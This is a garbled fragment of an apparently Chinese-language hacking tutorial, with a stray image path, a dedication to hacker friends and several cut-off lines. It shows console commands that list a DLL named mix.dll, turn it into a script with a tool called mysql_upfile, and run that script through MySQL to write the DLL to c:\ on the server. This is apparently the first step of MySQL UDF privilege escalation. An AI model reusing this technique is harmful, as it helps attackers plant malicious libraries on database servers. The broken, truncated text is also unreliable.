 3. mysql>\. yongger.txt //执行脚本
献给几位好友: Lm,wtf,icyfox,llikz,xiaodao,hunshimowang……
:\tools\LM\Debug>dir *.dll
驱动器 F 中的卷是 SELF
卷的序列号是 606F-32F6
F:\tools\LM\Debug 的目录
005-04-01 12:26 20,480 mix.dll
1 个文件 20,480 字节
0 个目录 12,497,666,048 可用字节
:\tools\LM\Debug>mysql_upfile mix.dll 20480 c:\\mix.dll >yongg
图1
此程序主要是生成能让MySQL执行的上传脚